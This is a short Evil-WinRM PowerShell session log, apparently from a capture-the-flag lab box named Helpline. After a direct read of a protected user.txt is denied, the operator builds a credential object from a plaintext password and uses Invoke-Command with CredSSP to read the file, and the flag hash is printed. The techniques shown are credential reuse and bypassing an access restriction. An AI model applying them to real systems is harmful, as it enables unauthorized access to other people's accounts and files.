 *Evil-WinRM* PS C:\Users\Tolu\Desktop> type user.txt
Access to the path 'C:\Users\Tolu\Desktop\user.txt' is denied.
At line:1 char:1
+ type user.txt
+ ~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\Users\Tolu\Desktop\user.txt:String) [Get-Content], UnauthorizedA
    + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentComman
*Evil-WinRM* PS C:\Users\Tolu\Desktop> $username = "Helpline\tolu"
*Evil-WinRM* PS C:\Users\Tolu\Desktop> $password = "!zaq1234567890pl!99"
*Evil-WinRM* PS C:\Users\Tolu\Desktop> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
*Evil-WinRM* PS C:\Users\Tolu\Desktop> $credential = New-Object System.Management.Automation.PSCredential $username,
 $securePassword
*Evil-WinRM* PS C:\Users\Tolu\Desktop> Invoke-Command -ComputerName HELPLINE -Credential $credential -Authentication
 credssp -ScriptBlock { type C:\Users\tolu\Desktop\user.txt }
0d522fa8d6d2671636ac7e73216808d3
*Evil-WinRM* PS C:\Users\Tolu\Desktop>